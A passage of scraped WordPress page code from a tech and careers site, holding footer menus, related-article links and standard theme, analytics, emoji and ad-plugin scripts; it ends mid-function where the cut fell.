            <h3 class="entry-title td-module-title"><a href="https://wiresee.com/trumps-100000-h-1b-visa-fee-what-it-means-for-startups-and-the-tech-industry/" rel="bookmark" title="Trump’s $100,000 H-1B Visa Fee: What It Means for Startups and the Tech Industry">Trump’s $100,000 H-1B Visa Fee: What It Means for Startups and...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_696799b60f496" data-td_block_id="td_uid_12_696799b60f496"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_12_696799b60f496" data-td_block_id="td_uid_12_696799b60f496"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-183"><a href="https://wiresee.com/">Home</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-184"><a rel="privacy-policy" href="https://wiresee.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1064" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1064"><a href="https://wiresee.com/category/gadgets-consumer-tech/">Gadgets &amp; Consumer Tech</a></li>
<li id="menu-item-1060" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1060"><a href="https://wiresee.com/category/ai/">AI</a></li>
<li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1061"><a href="https://wiresee.com/category/apps/">Apps</a></li>
<li id="menu-item-1062" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1062"><a href="https://wiresee.com/category/blockchain-web3/">Blockchain &amp; Web3</a></li>
<li id="menu-item-1063" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1063"><a href="https://wiresee.com/category/careers/">Careers</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Site By wiresee.com                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
					<div class="ez-toc-sticky ">
						<div class="ez-toc-sticky-fixed hide ez-toc-sticky-grey">
							<div class='ez-toc-sidebar'><div class="ez-toc-sticky-title-container">
<p class="ez-toc-sticky-title" style="cursor:inherit">Table of Contents</p>
<a class="ez-toc-close-icon" href="#" onclick="ezTOC_hideBar(event)" aria-label="×"><span aria-hidden="true">×</span></a>
</div>
<div id="ez-toc-sticky-container" class="ez-toc-sticky-container ez-toc-sticky-v2_0_80 counter-flat ez-toc-sticky-toggle-counter">
<nav class='ez-toc-sticky-toggle-direction'><ul class='ez-toc-sticky-list ez-toc-sticky-list-level-1 eztoc-toggle-hide-by-default' ><li class='ez-toc-sticky-page-1 ez-toc-sticky-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Is_Apparel_a_Good_Career_Path" >Is Apparel a Good Career Path?</a></li><li class='ez-toc-sticky-page-1 ez-toc-sticky-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Opportunities_and_Challenges_of_Pursuing_a_Career_in_Apparel" >Opportunities and Challenges of Pursuing a Career in Apparel</a></li><li class='ez-toc-sticky-page-1 ez-toc-sticky-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Required_Skills_and_Qualifications_for_Apparel_Professionals" >Required Skills and Qualifications for Apparel Professionals</a></li><li class='ez-toc-sticky-page-1 ez-toc-sticky-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#How_to_Kickstart_Your_Apparel_Career" >How to Kickstart Your Apparel Career</a></li><li class='ez-toc-sticky-page-1 ez-toc-sticky-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Conclusion" >Conclusion</a></li></ul></nav></div>
</div>
						</div>
						<a class='ez-toc-open-icon' href='#' onclick='ezTOC_showBar(event)' >
							<span class="arrow">&#8594;</span>
							<span class="text">Index</span>
						</a>
					</div>
					                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://wiresee.com/is-farming-seeds-milling-a-good-career-path/" rel="bookmark" class="td-image-wrap" title="Is Farming/Seeds/Milling a Good Career Path?"><img width="100" height="70" class="entry-thumb" src="https://wiresee.com/wp-content/uploads/2023/07/gettyimages-1403623803-612x612-1-1-100x70.jpg" srcset="https://wiresee.com/wp-content/uploads/2023/07/gettyimages-1403623803-612x612-1-1-100x70.jpg 100w, https://wiresee.com/wp-content/uploads/2023/07/gettyimages-1403623803-612x612-1-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Is Farming/Seeds/Milling a Good Career Path" title="Is Farming/Seeds/Milling a Good Career Path?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://wiresee.com/is-farming-seeds-milling-a-good-career-path/" rel="bookmark" title="Is Farming/Seeds/Milling a Good Career Path?">Is Farming/Seeds/Milling a Good Career Path?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-31T16:44:37+00:00" >July 31, 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://wiresee.com/is-power-generation-a-good-career-path/" rel="bookmark" class="td-image-wrap" title="Is Power Generation a Good Career Path?"><img width="100" height="70" class="entry-thumb" src="https://wiresee.com/wp-content/uploads/2023/07/gettyimages-1333345269-612x612-3-1-100x70.jpg" srcset="https://wiresee.com/wp-content/uploads/2023/07/gettyimages-1333345269-612x612-3-1-100x70.jpg 100w, https://wiresee.com/wp-content/uploads/2023/07/gettyimages-1333345269-612x612-3-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Is Power Generation a Good Career Path" title="Is Power Generation a Good Career Path?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://wiresee.com/is-power-generation-a-good-career-path/" rel="bookmark" title="Is Power Generation a Good Career Path?">Is Power Generation a Good Career Path?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-28T14:52:39+00:00" >July 28, 2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696799b61b0b2
    -->

    <script type="text/javascript" src="https://wiresee.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://wiresee.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://wiresee.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/wiresee.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wiresee.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wiresee.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://wiresee.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://wiresee.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","width":"auto","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","visibility_hide_by_device":"1","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wiresee.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767184156" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
//# sourceURL=ez-toc-js-js-after
/* ]]> */
</script>
<script type="text/javascript" id="ez-toc-sticky-js-extra">
/* <![CDATA[ */
var eztoc_sticky_local = {"close_on_link_click":""};
//# sourceURL=ez-toc-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wiresee.com/wp-content/plugins/easy-table-of-contents/assets/js/ez-toc-sticky.min.js?ver=2.0.80-1767184156" id="ez-toc-sticky-js"></script>
<script type="text/javascript" src="https://wiresee.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://wiresee.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://wiresee.com/wp-json/wp-statistics/v2","ajaxUrl":"https://wiresee.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":659,"search_query":"","signature":"eace2a070a08ec9cca623d0bea3f26cd","endpoint":"hit"},"option":{"dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://wiresee.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=a52bd62f95","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":659,"search_query":"","signature":"eace2a070a08ec9cca623d0bea3f26cd","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wiresee.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://wiresee.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wiresee.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wiresee.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://wiresee.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://wiresee.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696799b61bdcf"></textarea>
						<div id="td_live_css_uid_1_696799b61bdcf" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696799b61bdcf');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696799b61bdcf");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
